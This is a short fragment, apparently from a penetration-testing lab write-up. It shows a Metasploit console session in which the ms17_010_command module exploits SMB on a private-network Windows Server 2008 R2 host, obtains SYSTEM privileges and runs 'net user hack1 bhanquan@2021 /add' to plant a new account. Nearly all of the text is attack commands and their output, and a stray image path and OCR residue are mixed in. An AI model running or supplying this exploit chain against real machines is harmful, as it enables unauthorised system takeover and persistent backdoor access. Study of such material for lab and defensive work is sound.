 COMMAND => net user hack1 bhanquan@2021 /add
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601
Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command
or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Command finished with no output
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "net user hack1 bhanquan@2021 /add":
KALI
BY OFFENSIVE SECURIT
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >